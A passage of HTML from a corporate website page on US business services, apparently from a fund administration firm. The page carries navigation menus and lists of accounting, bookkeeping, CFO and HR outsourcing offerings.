                                                            <img height="64" width="64" class="object-cover" src="/media/zrddziuy/adobestock_136256921.jpg?width=80&amp;height=80&amp;format=webp&amp;v=1dc26f40daa90f0" alt="Featured Image" />
                                                        <div class="d-flex flex-column">
                                                            <p class="mega-navigation__teaser-tag mb-0"></p>
                                                            <p class="mega-navigation__teaser-title mb-0">Private markets and wealth management: a growing connection</p>
                                                        </div>
                                                    </a>
                                                    <a href="/insights/how-technology-enables-broader-access-to-private-markets/" class="mega-navigation__featured-wrapper">
                                                            <img height="64" width="64" class="object-cover" src="/media/jjeep4eb/adobestock_266405576.jpg?width=80&amp;height=80&amp;format=webp&amp;v=1dc27991a7bc1f0" alt="Featured Image" />
                                                        <div class="d-flex flex-column">
                                                            <p class="mega-navigation__teaser-tag mb-0"></p>
                                                            <p class="mega-navigation__teaser-title mb-0">How technology enables broader access to private markets</p>
                                                        </div>
                                                    </a>
                                    </div>
                            </div>

                            <div class="col-xl-6 col-lg-4 d-none d-lg-flex flex-wrap mega-navigation--border-r">
                                        <div id="grandchild-a18761fb-81b2-42fd-9ec5-7e2846aef9ee" class="grandchild-container" style="display: none;">
                                                <a class="grandchild-link" href="/technology-platforms/apex-connect/">Apex Connect</a>
                                                <a class="grandchild-link" href="/technology-platforms/apex-investor-portal/">Apex investor portal</a>
                                                <a class="grandchild-link" href="/apex-invest/apex-invest-platform/">apexinvest.io</a>
                                                <a class="grandchild-link" href="/technology-platforms/apex-manager-data-and-analytics-portal/">Apex manager data and analytics portal</a>
                                                <a class="grandchild-link" href="/technology-platforms/apex-tokeny-1/">Apex Tempo</a>
                                                <a class="grandchild-link" href="/technology-platforms/apex-tokeny/">Apex Tokeny</a>
                                                <a class="grandchild-link" href="/technology-platforms/apex-tigre/">Apex Tigre</a>
                                                <a class="grandchild-link" href="/technology-platforms/digital-onboarding/">Apex Tocan, digital investor onboarding</a>
                                                <a class="grandchild-link" href="/technology-platforms/apex-wealthtech-solutions/">Apex WealthTech solutions</a>
                                                <a class="grandchild-link" href="/technology-platforms/artios-wealth-administration-platform/">Artios wealth administration platform</a>
                                                <a class="grandchild-link" href="/technology-platforms/esg-portal/">ESG portal</a>
                                                <a class="grandchild-link" href="/technology-platforms/nexus-fund-administration-platform/">Nexus fund administration platform</a>
                                                <a class="grandchild-link" href="/technology-platforms/paxus/">Paxus</a>
                                                <a class="grandchild-link" href="/technology-platforms/profilir/">Profilir</a>
                                                <a class="grandchild-link" href="/technology-platforms/riskmonitor/">RiskMonitor</a>
                                                <a class="mega-navigation__submenu--featured d-none d-lg-flex" href="/technology-platforms/">
                                                    Our technology overview
                                                    <i class="fa-solid fa-chevron-right"></i>

                                                </a>
                                        </div>
                                        <div id="grandchild-fce1f19a-5580-43b9-b80f-3e8a248d318c" class="grandchild-container" style="display: none;">
                                                <a class="grandchild-link" href="/technology-platforms/advent-geneva/">Advent geneva</a>
                                                <a class="grandchild-link" href="/technology-platforms/allvue/">Allvue</a>
                                                <a class="grandchild-link" href="/technology-platforms/board-intelligence/">Board intelligence</a>
                                                <a class="grandchild-link" href="/technology-platforms/e-front/">eFront</a>
                                                <a class="grandchild-link" href="/technology-platforms/efront-investment-cafe/">eFront Investment Caf&#xE9;</a>
                                                <a class="grandchild-link" href="/technology-platforms/fund-recs/">Fund recs</a>
                                                <a class="grandchild-link" href="/technology-platforms/investran/">Investran</a>
                                                <a class="grandchild-link" href="/technology-platforms/mantra/">ManTra</a>
                                                <a class="grandchild-link" href="/technology-platforms/mfund/">mFund</a>
                                                <a class="grandchild-link" href="/technology-platforms/neoxam/">NeoXam</a>
                                                <a class="grandchild-link" href="/technology-platforms/purefunds/">PureFunds</a>
                                                <a class="grandchild-link" href="/technology-platforms/yardi/">Yardi</a>
                                                <a class="mega-navigation__submenu--featured d-none d-lg-flex" href="/technology-platforms/">
                                                    Our technology overview
                                                    <i class="fa-solid fa-chevron-right"></i>

                                                </a>
                                        </div>

                            </div>

                            <div class="col-xl-6 col-lg-4 d-flex flex-wrap d-lg-none">
                                        <ul id="grandchild-a18761fb-81b2-42fd-9ec5-7e2846aef9ee" class="mega-navigation__submenu" data-grandchild-key="a18761fb-81b2-42fd-9ec5-7e2846aef9ee">
                                            <li class="mega-navigation__submenu__item mega-navigation__submenu__item--heading d-flex d-lg-none align-items-center">
                                                <i style="color:#E87722" class="fa-solid fa-arrow-left me-3"></i>
                                                <a href="javascript:void(0)" class="mega-navigation__submenu__item__link js-mega-navigation-back">Our technology</a>
                                            </li>
                                            <ul class="d-flex flex-column" style="gap: 10px; list-style-type: none; padding-left: 0; margin-bottom: 10px">
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/technology-platforms/apex-connect/">Apex Connect</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/technology-platforms/apex-investor-portal/">Apex investor portal</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/apex-invest/apex-invest-platform/">apexinvest.io</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/technology-platforms/apex-manager-data-and-analytics-portal/">Apex manager data and analytics portal</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/technology-platforms/apex-tokeny-1/">Apex Tempo</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/technology-platforms/apex-tokeny/">Apex Tokeny</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/technology-platforms/apex-tigre/">Apex Tigre</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/technology-platforms/digital-onboarding/">Apex Tocan, digital investor onboarding</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/technology-platforms/apex-wealthtech-solutions/">Apex WealthTech solutions</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/technology-platforms/artios-wealth-administration-platform/">Artios wealth administration platform</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/technology-platforms/esg-portal/">ESG portal</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/technology-platforms/nexus-fund-administration-platform/">Nexus fund administration platform</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/technology-platforms/paxus/">Paxus</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/technology-platforms/profilir/">Profilir</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/technology-platforms/riskmonitor/">RiskMonitor</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation-submenu__mobile-wrap d-flex d-lg-none">

                                                        <a class="mega-navigation__submenu--featured d-flex d-lg-none" href="/technology-platforms/">
                                                            Our technology overview
                                                            <i class="fa-solid fa-chevron-right"></i>
                                                        </a>
                                                    </li>
                                            </ul>
                                                <div class="mega-navigation-mobile__featured-wrapper d-flex d-lg-none">

                                                    <strong class="mega-navigation__featured-title">Featured</strong>

                                                                <a href="/corporate-social-responsibility/sustainability-report-2024/" class="mega-navigation__featured-wrapper">
                                                                        <img height="64" width="64" class="object-cover" src="/media/igrbkdo0/coverimage.jpg?width=80&amp;height=80&amp;format=webp&amp;v=1dc4f421854f8d0" alt="Featured Image" />
                                                                    <div class="d-flex flex-column">
                                                                        <p class="mega-navigation__teaser-tag mb-0"></p>
                                                                        <p class="mega-navigation__teaser-title mb-0">Sustainability Report 2024</p>
                                                                    </div>
                                                                </a>
                                                                <a href="/insights/private-markets-and-wealth-management-a-growing-connection/" class="mega-navigation__featured-wrapper">
                                                                        <img height="64" width="64" class="object-cover" src="/media/zrddziuy/adobestock_136256921.jpg?width=80&amp;height=80&amp;format=webp&amp;v=1dc26f40daa90f0" alt="Featured Image" />
                                                                    <div class="d-flex flex-column">
                                                                        <p class="mega-navigation__teaser-tag mb-0"></p>
                                                                        <p class="mega-navigation__teaser-title mb-0">Private markets and wealth management: a growing connection</p>
                                                                    </div>
                                                                </a>
                                                                <a href="/insights/how-technology-enables-broader-access-to-private-markets/" class="mega-navigation__featured-wrapper">
                                                                        <img height="64" width="64" class="object-cover" src="/media/jjeep4eb/adobestock_266405576.jpg?width=80&amp;height=80&amp;format=webp&amp;v=1dc27991a7bc1f0" alt="Featured Image" />
                                                                    <div class="d-flex flex-column">
                                                                        <p class="mega-navigation__teaser-tag mb-0"></p>
                                                                        <p class="mega-navigation__teaser-title mb-0">How technology enables broader access to private markets</p>
                                                                    </div>
                                                                </a>
                                                </div>
                                        </ul>
                                        <ul id="grandchild-fce1f19a-5580-43b9-b80f-3e8a248d318c" class="mega-navigation__submenu" data-grandchild-key="fce1f19a-5580-43b9-b80f-3e8a248d318c">
                                            <li class="mega-navigation__submenu__item mega-navigation__submenu__item--heading d-flex d-lg-none align-items-center">
                                                <i style="color:#E87722" class="fa-solid fa-arrow-left me-3"></i>
                                                <a href="javascript:void(0)" class="mega-navigation__submenu__item__link js-mega-navigation-back">Third party technology</a>
                                            </li>
                                            <ul class="d-flex flex-column" style="gap: 10px; list-style-type: none; padding-left: 0; margin-bottom: 10px">
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/technology-platforms/advent-geneva/">Advent geneva</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/technology-platforms/allvue/">Allvue</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/technology-platforms/board-intelligence/">Board intelligence</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/technology-platforms/e-front/">eFront</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/technology-platforms/efront-investment-cafe/">eFront Investment Caf&#xE9;</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/technology-platforms/fund-recs/">Fund recs</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/technology-platforms/investran/">Investran</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/technology-platforms/mantra/">ManTra</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/technology-platforms/mfund/">mFund</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/technology-platforms/neoxam/">NeoXam</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/technology-platforms/purefunds/">PureFunds</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/technology-platforms/yardi/">Yardi</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation-submenu__mobile-wrap d-flex d-lg-none">

                                                        <a class="mega-navigation__submenu--featured d-flex d-lg-none" href="/technology-platforms/">
                                                            Our technology overview
                                                            <i class="fa-solid fa-chevron-right"></i>
                                                        </a>
                                                    </li>
                                            </ul>
                                                <div class="mega-navigation-mobile__featured-wrapper d-flex d-lg-none">

                                                    <strong class="mega-navigation__featured-title">Featured</strong>

                                                                <a href="/corporate-social-responsibility/sustainability-report-2024/" class="mega-navigation__featured-wrapper">
                                                                        <img height="64" width="64" class="object-cover" src="/media/igrbkdo0/coverimage.jpg?width=80&amp;height=80&amp;format=webp&amp;v=1dc4f421854f8d0" alt="Featured Image" />
                                                                    <div class="d-flex flex-column">
                                                                        <p class="mega-navigation__teaser-tag mb-0"></p>
                                                                        <p class="mega-navigation__teaser-title mb-0">Sustainability Report 2024</p>
                                                                    </div>
                                                                </a>
                                                                <a href="/insights/private-markets-and-wealth-management-a-growing-connection/" class="mega-navigation__featured-wrapper">
                                                                        <img height="64" width="64" class="object-cover" src="/media/zrddziuy/adobestock_136256921.jpg?width=80&amp;height=80&amp;format=webp&amp;v=1dc26f40daa90f0" alt="Featured Image" />
                                                                    <div class="d-flex flex-column">
                                                                        <p class="mega-navigation__teaser-tag mb-0"></p>
                                                                        <p class="mega-navigation__teaser-title mb-0">Private markets and wealth management: a growing connection</p>
                                                                    </div>
                                                                </a>
                                                                <a href="/insights/how-technology-enables-broader-access-to-private-markets/" class="mega-navigation__featured-wrapper">
                                                                        <img height="64" width="64" class="object-cover" src="/media/jjeep4eb/adobestock_266405576.jpg?width=80&amp;height=80&amp;format=webp&amp;v=1dc27991a7bc1f0" alt="Featured Image" />
                                                                    <div class="d-flex flex-column">
                                                                        <p class="mega-navigation__teaser-tag mb-0"></p>
                                                                        <p class="mega-navigation__teaser-title mb-0">How technology enables broader access to private markets</p>
                                                                    </div>
                                                                </a>
                                                </div>
                                        </ul>

                            </div>

                            <div class="col-xl-3 col-lg-4 d-none d-lg-flex flex-column">
                                    <strong class="mega-navigation__featured-title">Featured</strong>
                                                <a href="/corporate-social-responsibility/sustainability-report-2024/" class="mega-navigation__featured-wrapper">
                                                        <img height="64" width="64" class="object-cover" src="/media/igrbkdo0/coverimage.jpg?width=80&amp;height=80&amp;format=webp&amp;v=1dc4f421854f8d0" alt="Featured Image" />
                                                    <div class="d-flex flex-column">
                                                        <p class="mega-navigation__teaser-tag mb-0"></p>
                                                        <p class="mega-navigation__teaser-title mb-0">Sustainability Report 2024</p>
                                                    </div>
                                                </a>
                                                <a href="/insights/private-markets-and-wealth-management-a-growing-connection/" class="mega-navigation__featured-wrapper">
                                                        <img height="64" width="64" class="object-cover" src="/media/zrddziuy/adobestock_136256921.jpg?width=80&amp;height=80&amp;format=webp&amp;v=1dc26f40daa90f0" alt="Featured Image" />
                                                    <div class="d-flex flex-column">
                                                        <p class="mega-navigation__teaser-tag mb-0"></p>
                                                        <p class="mega-navigation__teaser-title mb-0">Private markets and wealth management: a growing connection</p>
                                                    </div>
                                                </a>
                                                <a href="/insights/how-technology-enables-broader-access-to-private-markets/" class="mega-navigation__featured-wrapper">
                                                        <img height="64" width="64" class="object-cover" src="/media/jjeep4eb/adobestock_266405576.jpg?width=80&amp;height=80&amp;format=webp&amp;v=1dc27991a7bc1f0" alt="Featured Image" />
                                                    <div class="d-flex flex-column">
                                                        <p class="mega-navigation__teaser-tag mb-0"></p>
                                                        <p class="mega-navigation__teaser-title mb-0">How technology enables broader access to private markets</p>
                                                    </div>
                                                </a>


                            </div>
                        </div>
                    </ul>

                </li>
                <li class="mega-navigation__item ">
                    <a class="mega-navigation__item__link mega-navigation-item__wrapper" href="/locations/">Locations</a>
                </li>
                <li class="mega-navigation__item ">
                    <a class="mega-navigation__item__link mega-navigation-item__wrapper" href="/insights/">Insights</a>
                </li>
        <div class="d-block d-lg-none mega-navigation__line-break"></div>
            <li class="mega-navigation__item mega-navigation__item--mobile ">
                <a class="mega-navigation__item__link"
                   href="/careers/"
                   rel="">
                    Our careers
                </a>
            </li>
            <li class="mega-navigation__item mega-navigation__item--mobile ">
                <a class="mega-navigation__item__link"
                   href="/our-story/"
                   rel="">
                    Our story
                </a>
            </li>
            <li class="mega-navigation__item mega-navigation__item--mobile ">
                <a class="mega-navigation__item__link"
                   href="/our-story/leadership-team/"
                   rel="">
                    Our leadership
                </a>
            </li>
            <li class="mega-navigation__item mega-navigation__item--mobile ">
                <a class="mega-navigation__item__link"
                   href="/corporate-social-responsibility/"
                   rel="">
                    Our purpose
                </a>
            </li>
    </ul>
    <script csp-manager-add-nonce="true">


            $(document).on('click', '.mega-navigation__featured-wrapper', function (e) {
        e.stopPropagation(); 

        var href = $(this).attr('href');
        if (href && href !== '#') {
            window.location.href = href;
        }
    });
    </script>

                </div>
                    <div class="mega-header__buttons">
                            <a class="mega-header__button btn btn-primary"
                               href="/contact-page/">Get in touch</a>
                            <a class="mega-header__button btn btn-secondary"
                               href="/client-portals/">Client portals</a>
                    </div>
            </div>
        </div>
    </div>

            <div class="mega-header__search js-navbar-search-form " id="NavigationSearchForm">
                <div class="container py-4">
                    <form action="/search-results/" method="GET" style="position: relative;">
                        <div class="form-group search-banner-wrap" style="width: 100%;">
                            <label class="visually-hidden" for="top-nav-search">Search</label>
                            <input type="text" 
                                class="input mega-header__search__input" 
                                name="q" 
                                id="top-nav-search" 
                                placeholder="Type your search term..."
                                style="width: 100%; padding-right: 40px;" />

                            <!-- Button positioned inside the input to the right -->
                            <button class="refresh-search-btn" aria-label="Search" type="submit" 
                                style="position: absolute; right: 54px; top: 50%; transform: translateY(-50%); border: none; background: none;">
                                <img src="/assets/images/refresh-search.svg" alt="Refresh search" />
                            </button>
                        </div>
                    </form>
                </div>
            </div>


    <div class="mega-header__overlay js-mega-header-overlay"></div>

</header>
<style>
    .search-banner-wrap {
        position: fixed;
        top: 181px;
        background: white;
        width: 100%;
        z-index: 400;
        padding: 48px;
        box-shadow: 0px 25px 50px 0px #0000000A;
    }

    .search-banner-wrap input {
            border: 1px solid #E877224D;
            border-radius: 12px;
            padding: 12px;
            background: transparent;
            width: 100%;
            font-size: 16px;
            font-weight: 500;
            color: #1e1e1e;
            line-height: 24px;
    }
    </style>

 


    <div class="page-main-content" id="main-content">

        


<div class="umb-block-list ">

<section class="section section-usp-carousel ">
    <div class="container">
        <div class="row align-items-center">
            <div class="col-left">
<h1 class='title mt-0'>US business services</h1>
                    <p class="intro"></p>
                <div class="section-usp-carousel__buttons">
                        <a class="btn button1 btn-primary" href="/contact-page/">
                            Get in touch
                        </a>
                </div>
            </div>
            <div class="col">
                <div id="swiper-d34f9c3a-3685-4362-8c53-b8125d2d25d0" data-key="d34f9c3a-3685-4362-8c53-b8125d2d25d0" data-items="3" class="usp-swiper-container swiper-container pb-5">
                    <div class="swiper-wrapper">
                            <div class="swiper-slide usp-swiper-slide" style="background-image:url(/media/xnjbdluv/01_group_product-carousel_3.jpg?width=999)">
                                    <div class="uspc-card-title">
                                        
                                    </div>
                                    <div class="uspc-card-subtitle">
                                        Systems and procedures for a solid financial future
                                    </div>
                            </div>
                            <div class="swiper-slide usp-swiper-slide" style="background-image:url(/media/h4kdbihw/01_group_product-carousel_4.jpg?width=999)">
                                    <div class="uspc-card-title">
                                        
                                    </div>
                                    <div class="uspc-card-subtitle">
                                        Run your business with the confidence that the books are pristine
                                    </div>
                            </div>
                            <div class="swiper-slide usp-swiper-slide" style="background-image:url(/media/ealfsivw/01_group_product-carousel_5.jpg?width=999)">
                                    <div class="uspc-card-title">
                                        
                                    </div>
                                    <div class="uspc-card-subtitle">
                                        Manage complex issues across a diverse list of industries
                                    </div>
                            </div>
                            <div class="swiper-slide usp-swiper-slide" style="background-image:url(/media/nzdcnn2t/01_group_product-carousel_1.jpg?width=999)">
                                    <div class="uspc-card-title">
                                        
                                    </div>
                                    <div class="uspc-card-subtitle">
                                        Our team of seasoned tax professionals provides expert advisory services
                                    </div>
                            </div>
                            <div class="swiper-slide usp-swiper-slide" style="background-image:url(/media/15fn3ccw/01_group_product-carousel_2.jpg?width=999)">
                                    <div class="uspc-card-title">
                                        
                                    </div>
                                    <div class="uspc-card-subtitle">
                                        Ensure full compliance with federal, state, and local tax laws
                                    </div>
                            </div>
                    </div>                    
                    <div class="swiper-pagination"></div>
                    
                </div>
            </div>
        </div>
    </div>
    <div class="multi-color-grad"></div>
    <div class="fade-overlay"></div>

    <div class="modal fade" id="videoModal-204761777274438e90f75227ab2a7f44" tabindex="-1" aria-labelledby="videoModalLabel" aria-hidden="true">
        <div class="modal-dialog modal-xl modal-dialog-centered">
            <div class="modal-content">
                <div class="modal-body">
                    <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
                    <div class="video-wrapper">
                        <iframe id="vimeo-player-204761777274438e90f75227ab2a7f44" src="about:blank" frameborder="0" allow="fullscreen" allowfullscreen></iframe>
                    </div>
                </div>
            </div>
        </div>
    </div>
</section>

<script csp-manager-add-nonce="true">
    document.addEventListener('DOMContentLoaded', function () {
        const videoModal = document.getElementById('videoModal-204761777274438e90f75227ab2a7f44');
        const vimeoPlayer = document.getElementById('vimeo-player-204761777274438e90f75227ab2a7f44');

        if (videoModal && vimeoPlayer) {
            videoModal.addEventListener('show.bs.modal', function (event) {
                const button = event.relatedTarget;
                const videoUrl = button.getAttribute('data-vimeo-url');
                vimeoPlayer.src = `https://player.vimeo.com/video/${videoUrl}?badge=0&autopause=0&player_id=0`;
            });

            videoModal.addEventListener('hidden.bs.modal', function () {
                vimeoPlayer.src = '';
            });
        }
    });
</script>

<section class="section section-product-info position-relative" style="background-color: #fcf9f7; ">
    <div class="container h-100">
        <div class="product-info__row h-100">
            <div class="col-xl-6 col-12">
<h5 class='title p-0 m-0'>Our experienced team in the US provide strategic expertise in finance, accounting, bookkeeping, and human resource services for start-ups, tech companies, VCs, corporates, private equity funds, asset managers, and SMEs.</h5>                <div class="product-info__desc"></div>
                <div class="d-flex gap-5 flex-column flex-md-row">
                </div>
            </div>

            <div class="col-xl-6 col-12 position-relative">
                <div class="position-relative product-info__right-col-content z-3">

<div class="d-flex flex-column">
            <h6 class="product-info__link-lozenge--title">Click to see more relevant asset classes</h6>
        <div class="product-info__link-lozenge--wrapper">
                    <a href="/fund-solution/credit-strategies-services/" class="product-info__link-lozenge">Credit strategies services</a>
                    <a href="/fund-solution/exchange-traded-products/" class="product-info__link-lozenge">Exchange-traded products</a>
                    <a href="/fund-solution/fund-of-funds/" class="product-info__link-lozenge">Fund of funds</a>
                    <a href="/fund-solution/hedge-funds/" class="product-info__link-lozenge">Hedge funds</a>
                    <a href="/fund-solution/hybrid-funds/" class="product-info__link-lozenge">Hybrid funds</a>
                    <a href="/fund-solution/listed-funds/" class="product-info__link-lozenge">Listed funds</a>
                    <a href="/fund-solution/listed-investment-companies/" class="product-info__link-lozenge">Listed investment companies</a>
                    <a href="/fund-solution/mutual-funds/" class="product-info__link-lozenge">Mutual funds</a>
                    <a href="/fund-solution/pension-funds/" class="product-info__link-lozenge">Pension funds</a>
                    <a href="/fund-solution/private-debt/" class="product-info__link-lozenge">Private debt</a>
                    <a href="/fund-solution/private-equity/" class="product-info__link-lozenge">Private equity</a>
                    <a href="/fund-solution/real-assets/" class="product-info__link-lozenge">Real assets</a>
                    <a href="/fund-solution/ucits/" class="product-info__link-lozenge">UCITS</a>
                    <a href="/fund-solution/venture-capital/" class="product-info__link-lozenge">Venture capital</a>
                    <a href="/fund-solution/wealth-administration-services/" class="product-info__link-lozenge">Wealth administration services</a>
        </div>
            <h6 class="product-info__link-lozenge--title">Click to see more related services</h6>
        <div class="product-info__link-lozenge--wrapper">
                    <a href="/corporate-solutions/business-services/company-secretarial-and-corporate-governance-solutions/" class="product-info__link-lozenge">Company secretarial and corporate governance solutions</a>
                    <a href="/esg-and-sustainability-services/" class="product-info__link-lozenge">ESG and sustainability services</a>
                    <a href="/fund-solution/fund-administration/" class="product-info__link-lozenge">Fund administration</a>
                    <a href="/corporate-solutions/business-services/tax-vat/" class="product-info__link-lozenge">Tax &amp; VAT</a>
        </div>
</div>

<style>
    .product-info__link-lozenge--title:not(:first-of-type) {
        margin-top: 24px;
    }
</style>                </div>
                         
            </div>
        </div>
    </div>
</section>


<div class="container container-fluid section article-side-nav-cont article-v2 article-apex-group">
    <div class="row">
        <div class="col-lg-4 sticky-top d-none d-lg-block article-sidebar" id="sidebar">

            <div class="sidebar-title mb-3 pb-4 fw-bold">
Our offering            </div>
            <div class="sidebar-inner" id="sidebar-inner">
                <!-- SIDEBAR WILL BE POPULATED HERE -->
            </div>

        </div>
        <div class="d-block d-lg-none table-of-contents-wrapper" style="z-index: 20;">
            <button class="btn btn-secondary dropdown-toggle w-100 d-flex align-items-center justify-content-between" type="button" data-bs-toggle="collapse" data-bs-target="#chaptersAccordion" aria-expanded="false" aria-controls="chaptersAccordion">
Our offering                <i class="fa-solid fa-chevron-down"></i>
            </button>
            <div class="collapse" id="chaptersAccordion">
                <div id="chapters-links" class="accordion-body">
                    <!-- Sidebar links will be dynamically inserted here -->
                </div>
            </div>
        </div>

        <div class="col-lg-8" id="rich-text-header-list-content">
                <div class="article-main-content">
                    <div class="umb-block-list ">

    <section class="section section-richtext  ">
        <div class="container">
            <div class="rich-text-content" data-aos="fade-up">
                <h4>Business accounting</h4>
<p>Imagine not having to worry about accounts payable and receivable, bank reconciliations, or taxes. Too good to be true? Actually, our seasoned CPA firm can effortlessly implement the systems and procedures you need for a solid financial future.</p>
<p><strong>CPA accounting services</strong></p>
<ul class="checkmark-list">
<ul>
<li>Monthly and quarterly close</li>
<li>Customer and client invoicing</li>
<li>Bill payments</li>
<li>Bank reconciliations</li>
<li>Tax strategy</li>
<li>Technical accounting</li>
<li>Journal entry processing</li>
<li>GAAP standard implementation</li>
<li>Accounting Software implementation</li>
</ul>
</ul>
<p><strong>Financial communications</strong></p>
<ul class="checkmark-list">
<ul>
<li>Accounts receivable</li>
<li>Accounts payable</li>
<li>Financial statements</li>
<li>Internal communication</li>
</ul>
</ul>
<p><strong>Financial administration</strong></p>
<ul class="checkmark-list">
<ul>
<li>State registration</li>
<li>Office mail</li>
<li>Subscription maintenance</li>
</ul>
</ul>
<p><strong>Corporate workouts</strong></p>
<ul class="checkmark-list">
<ul>
<li>Forensic accounting</li>
</ul>
</ul>
<h4>Bookkeeping services</h4>
<p>With unmatched accuracy, we will give you a clear picture of your finances. Track cashflow, reconcile accounts and run your business with the confidence that the books are pristine.</p>
<p><strong>CPA accounting services</strong></p>
<p>From minimizing your tax liability to automating accounting systems, we will masterfully handle all of your accounting needs to position you for success.</p>
<ul class="checkmark-list">
<ul>
<li>Monthly and quarterly close</li>
<li>Customer and client invoicing</li>
<li>Bill payments</li>
<li>Bank reconciliations</li>
<li>Tax strategy</li>
<li>Technical accounting</li>
<li>Journal entry processing</li>
<li>GAAP standard implementation</li>
<li>Account Software implementation</li>
</ul>
</ul>
<p><strong>Financial communications</strong></p>
<p>Formulating numbers is one thing, but often, you need to tell the story behind the numbers. Financial communications help internal and external stakeholders understand what the numbers mean so they know what’s working, and what’s not.</p>
<ul class="checkmark-list">
<ul>
<li>Accounts receivable</li>
<li>Accounts payable</li>
<li>Financial statements</li>
<li>Internal communication</li>
</ul>
</ul>
<p><strong>Financial administration</strong></p>
<p>Dotting the i’s and crossing the t’s is incredibly important in accounting matters. So is having an experienced partner to make sure everything is done meticulously.</p>
<ul class="checkmark-list">
<ul>
<li>State registration</li>
<li>Office mail</li>
<li>Subscription maintenance</li>
</ul>
</ul>
<p><strong>Corporate workouts</strong></p>
<p>It’s not every day that you need a forensic accountant or someone to ensure your audit is pristine. But when you do, having someone who not only has the experience, but knows your company finances inside and out, is invaluable.</p>
<ul class="checkmark-list">
<ul>
<li>Forensic accounting</li>
<li>Audit preparation</li>
<li>Merger &amp; Acquisition services</li>
<li>Internal controls</li>
</ul>
</ul>
<h4>CFO services</h4>
<p>Our interim CFO consultants have the ability to implement all the systems and procedures you need for a solid financial future. From full-service CFO services to basic bookkeeping and accounting, you can rely on the professionals in our team to focus on your finances while you concentrate on growing your business. We will seamlessly manage complex issues across a diverse list of industries, all at a far lower cost than hiring executives or additional staff in-house. Our outsourced CFOs provide a cost-effective way for businesses to grow.</p>
<p><strong>Fractional CFO services</strong></p>
<ul class="checkmark-list">
<ul>
<li>Financial consulting and services</li>
<li>In-house or virtual CFO services</li>
<li>Strategic financial planning</li>
<li>Equity and debt fundraising</li>
<li>IPO preparation</li>
<li>Audit preparation</li>
<li>Internal controls</li>
<li>Capitalization table management</li>
<li>Technical accounting rules implementation</li>
<li>Set-up and multi-state registrations</li>
</ul>
</ul>
<p><strong>Corporate workouts</strong></p>
<ul class="checkmark-list">
<ul>
<li>Forensic accounting</li>
<li>Fraud review</li>
<li>Restructuring</li>
<li>Asset sale and liquidation</li>
<li>Wind down</li>
</ul>
</ul>
<p><strong>Financial communications</strong></p>
<ul class="checkmark-list">
<ul>
<li>Business plans and investor presentations</li>
<li>Financial modeling and forecasts</li>
<li>Board presentations and packages</li>
</ul>
</ul>
<p><strong>International finance strategic planning</strong></p>
<ul class="checkmark-list">
<ul>
<li>Subsidiary set-up and multi-national registrations</li>
<li>Ongoing management</li>
<li>Tax strategy</li>
<li>Foreign exchange management</li>
<li>Consolidations</li>
</ul>
</ul>
<p><strong>Mergers and acquisition services</strong></p>
<ul class="checkmark-list">
<ul>
<li>Due diligence</li>
<li>Deal management</li>
</ul>
</ul>
<h4>HR outsourcing</h4>
<p>Turn your business goals into reality with our full suite of strategic HR services. Our HR specialists deliver first-class services, support and technology that can catapult your business past the competition.</p>
<p><strong>Benefits plan guidance</strong></p>
<ul class="checkmark-list">
<ul>
<li>Health care coverage: Medical, Dental and Vision</li>
<li>Benefits on-line enrollment</li>
<li>Health care flexible spending account</li>
<li>Life and personal accident insurance</li>
<li>Short-term and Long-term disability insurance</li>
<li>Comprehensive 401(k) plan integrated with payroll</li>
</ul>
</ul>
<p><strong>Employee learning and development</strong></p>
<ul class="checkmark-list">
<ul>
<li>Tool kit for the new manager</li>
<li>Leadership development</li>
<li>Interviewing and selection</li>
<li>Performance management: Objective setting and delivering feedback</li>
<li>Developing high performance positive teams</li>
<li>Excellence in management</li>
<li>Understanding and managing challenging employees</li>
<li>Solving performance issues</li>
<li>Solutions to building trust at work</li>
